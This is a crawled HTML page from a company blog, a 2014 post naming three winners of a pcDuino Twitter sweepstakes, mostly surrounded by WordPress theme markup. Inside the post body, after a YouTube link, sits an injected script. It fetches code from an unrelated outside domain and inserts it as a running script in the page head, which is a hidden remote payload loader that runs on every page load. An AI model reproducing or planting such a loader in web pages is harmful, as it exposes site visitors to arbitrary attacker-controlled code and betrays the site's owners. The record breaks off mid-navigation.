

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linksprite.com/pcduinos-second-ever-sweepstakes-on-twitter-account-pcduino-952014/
body_size: 8747
content:
<!DOCTYPE html>

<html lang="en-US">

<head>


<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="http://www.linksprite.com/xmlrpc.php">


<!--[if lt IE 9]>
<script src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/html5.js"></script>
<link rel="stylesheet" href="http://www.linksprite.com/wp-content/themes/zerif-pro/css/ie.css" type="text/css">
<![endif]-->

<title>pcDuino’s second ever Sweepstakes on Twitter Account (@pcduino) 9/5/2014 &#8211; LinkSprite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LinkSprite &raquo; Feed" href="http://www.linksprite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkSprite &raquo; Comments Feed" href="http://www.linksprite.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkSprite &raquo; pcDuino’s second ever Sweepstakes on Twitter Account (@pcduino) 9/5/2014 Comments Feed" href="http://www.linksprite.com/pcduinos-second-ever-sweepstakes-on-twitter-account-pcduino-952014/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.linksprite.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.linksprite.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='http://www.linksprite.com/wp-content/themes/zerif-pro/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-awesome_style-css' href='http://www.linksprite.com/wp-content/themes/zerif-pro/assets/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='http://www.linksprite.com/wp-content/themes/zerif-pro/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css' href='http://www.linksprite.com/wp-content/plugins/easy-table/themes/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://www.linksprite.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.6.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.linksprite.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=508&search_query&page_uri=L3BjZHVpbm9zLXNlY29uZC1ldmVyLXN3ZWVwc3Rha2VzLW9uLXR3aXR0ZXItYWNjb3VudC1wY2R1aW5vLTk1MjAxNC8","keepOnlineRequestUrl":"http:\/\/www.linksprite.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=508&search_query&page_uri=L3BjZHVpbm9zLXNlY29uZC1ldmVyLXN3ZWVwc3Rha2VzLW9uLXR3aXR0ZXItYWNjb3VudC1wY2R1aW5vLTk1MjAxNC8","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.linksprite.com\/wp-admin\/admin-ajax.php","security":"11353b2b93","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/www.linksprite.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.linksprite.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.6.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.6.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://www.linksprite.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.linksprite.com/wp-json/wp/v2/posts/508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.linksprite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="http://www.linksprite.com/pcduinos-second-ever-sweepstakes-on-twitter-account-pcduino-952014/" />
<link rel='shortlink' href='http://www.linksprite.com/?p=508' />
<link rel="alternate" type="application/json+oembed" href="http://www.linksprite.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.linksprite.com%2Fpcduinos-second-ever-sweepstakes-on-twitter-account-pcduino-952014%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.linksprite.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.linksprite.com%2Fpcduinos-second-ever-sweepstakes-on-twitter-account-pcduino-952014%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-270x270.png" />


</head>


		<body class="single single-post postid-508 single-format-standard group-blog wpb-js-composer js-comp-ver-4.0.4 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">

		<!-- =========================

		   PRE LOADER       

		============================== -->
		

		<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">

			<div id="main-nav" class="navbar navbar-inverse bs-docs-nav">

				<div class="container">

					<div class="navbar-header responsive-logo">

						<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

						<span class="sr-only">Toggle navigation</span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						</button>

						

						<a href="http://www.linksprite.com/" title="LinkSprite" class="navbar-brand"><img src="http://www.linksprite.com/wp-content/uploads/2016/05/linksprite_logo_1446492386__78558.png" alt="LinkSprite"></a>
						

					</div>

					<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation" id="site-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">

						<ul id="menu-main" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2323"><a href="http://www.linksprite.com">Home</a></li>
<li id="menu-item-2316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2316"><a href="https://www.linksprite.com/vision-sense/">Vision Sense</a>
<ul class="sub-menu">
	<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2508"><a href="http://www.linksprite.com/video-sense-open-platform-video-management-software/">Video Sense Open Platform Video Management Software</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://linksprite.gitbook.io/ai-for-security-algorithm-list/">AI for Security Algorithm List</a></li>
	<li id="menu-item-2358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2358"><a href="http://deepcloud.linksprite.com">Deepcloud Platform Login</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2404"><a href="http://www.linksprite.com/download/">Download</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a href="http://www.linksprite.com/wiki/">More on Wiki</a></li>
</ul>
</li>
<li id="menu-item-2467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2467"><a href="http://www.linksprite.com/vision-display/">Vision Display</a>
<ul class="sub-menu">
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="http://www.linksprite.com/fresnel-screen/">Fresnel Screen</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="http://www.linksprite.com/digital-signage-cloud-software-and-content-creation/">Digital Signage Cloud Software and Content Creation</a></li>
</ul>
</li>
<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="http://www.linksprite.com/ai-automation/">Marketing AI Automation</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2318"><a href="http://www.linksprite.com/knowledge-base/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2514"><a href="http://www.linksprite.com/ai-blog/">AI Blog</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://www.linksprite.com/generative-ai-courses/">Generative AI Courses</a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2319"><a href="http://learn.linksprite.com">Learning Center</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2308"><a href="http://www.linksprite.com/video-copy-detection-search-engine/">Video Copy Detection Search Engine</a></li>
	<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="http://www.linksprite.com/gun-detection-datasets/">Gun Detection Datasets</a></li>
</ul>
</li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2325"><a href="http://www.linksprite.com/legacy/">Smart IoT</a>
<ul class="sub-menu">
	<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="http://www.linksprite.com/tiycam-train-it-yourself-tinkering-it-yourself-camera/">TIYCam (Train it yourself/Tinkering it Yourself Camera)</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2326"><a href="http://www.linksprite.com/pcduino-family/">pcDuino</a></li>
</ul>
</li>
<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2301"><a href="http://www.linksprite.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="http://www.linksprite.com/contact/">Contact</a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="http://www.linksprite.com/privacy/">Privacy</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="http://www.linksprite.com/linsksprite-after-sales-service/">After-Sales Service</a></li>
</ul>
</li>
</ul>
					</nav>

				</div>

			</div>

			<!-- / END TOP BAR -->
			<div class="clear"></div>
		</header> <!-- / END HOME SECTION  -->
				<div id="content" class="site-content">
			<div class="container">
				<div class="content-left-wrap col-md-9">
					<div id="primary" class="content-area">
						<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main" role="main">
							<article id="post-508" class="post-508 post type-post status-publish format-standard hentry category-uncategorized">	<header class="entry-header">		<h1 class="entry-title" itemprop="headline">pcDuino’s second ever Sweepstakes on Twitter Account (@pcduino) 9/5/2014</h1>		<div class="entry-meta">			<span class="posted-on">Posted on <a href="http://www.linksprite.com/2014/09/05/" rel="bookmark"><time class="entry-date published" itemprop="datePublished" datetime="2014-09-05T15:31:44+00:00">September 5, 2014</time><time class="updated" datetime="2024-11-07T22:09:45+00:00">November 7, 2024</time></a></span><span class="byline"> by <span class="author vcard" itemprop="name"><a href="http://www.linksprite.com/author/yanny/" class="url fn n author-link" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author">yanny Guo</a></span></span>		</div><!-- .entry-meta -->	</header><!-- .entry-header -->			<div class="entry-content" itemprop="text">		<p>We did a second ever pcDuino Sweepstakes on Twitter Account (@pcDuino) on 9/5/2014 for the week of 9/1/2014.</p>
<p>A python script was used to randomly pick three persons.</p>
<p>If the first person didn’t respond to our contact within 48 hours, we will move on the second one, and the third one.</p>
<p>For this week, the three persons are @zilsel ·,@SpikenzieLabs, @yosep_perez).</p>
<p>http://www.youtube.com/watch?v=rEM-vP4jcII<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
			</div><!-- .entry-content -->	<footer class="entry-footer">		Bookmark the <a href="http://www.linksprite.com/pcduinos-second-ever-sweepstakes-on-twitter-account-pcduino-952014/" rel="bookmark">permalink</a>.			</footer><!-- .entry-footer --></article><!-- #post-## -->	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
